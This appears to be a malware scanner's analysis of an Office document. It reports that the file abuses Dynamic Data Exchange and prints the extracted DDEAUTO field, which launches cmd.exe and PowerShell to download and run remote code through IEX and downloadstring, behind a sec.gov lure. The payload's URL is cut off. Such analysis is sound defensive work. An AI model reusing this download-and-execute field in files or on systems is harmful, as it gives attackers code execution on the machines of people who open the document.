 Office Analysis
The file leverages the Dynamic Data Exchange (DDE) protocol, which could be used to execute code automatically.
Extracted Fields
[
" DDEAUTO c:\\\\windows\\\\system32\\\\cmd.exe \"/k powershell -C ;echo \\\"https://sec.gov/\\\";IEX((new-object net.webclient).downloadstring('http
]